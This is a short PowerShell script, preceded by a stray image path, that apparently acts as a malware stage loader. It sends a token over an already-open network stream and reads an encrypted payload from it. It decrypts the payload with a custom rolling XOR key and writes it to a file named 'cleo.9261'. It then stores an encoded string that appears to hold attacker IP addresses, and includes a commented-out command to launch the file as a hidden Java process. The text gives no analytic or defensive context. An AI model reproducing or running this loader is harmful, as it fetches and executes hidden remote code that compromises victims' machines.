 $w=New-Object System.IO.StreamWriter $s
$w.WriteLine("TLS v3 c4F5SS_swD4aPjKoLLabBpws4twez1wH2rhwGrSs_1c")
$w.Flush()
$k=50,177,162,213,177,47,14,185,194,75,101,58,18,181,67,158
$a=New-Object System.Byte[] 9999
$f="cleo.9261"
$t=New-Object IO.FileStream($f, [IO.FileMode]::Create)
$n=$g=0
while(1){$r=$s.Read($a,0,9999)
if($r -le 0){break}
for($i=0;$i -lt $r;$i++){$j=$n++ -band 15
$a[$i]=$a[$i] -bxor $k[$j] -bxor $g
$g=($g+$a[$i]) -band 255
$k[$j]=($k[$j]+3) -band 255}
$t.Write($a,0,$r)}
$t.Close()
$w.Close()
$s.Close()
$env:QUERY="gYODK48uoXtib1RhdnFoQpHtLmWjt-FaR54iq3hJCEK3BLmqkmMDlUOm5RexJccOODAuNjcuNS4xMzM7MTIuMTY4LjIyMS41NV81MDgwOw"
$env:F=$f
#Start-Process -WindowStyle Hidden -FilePath jre\bin\java.exe -ArgumentList "-jar $f"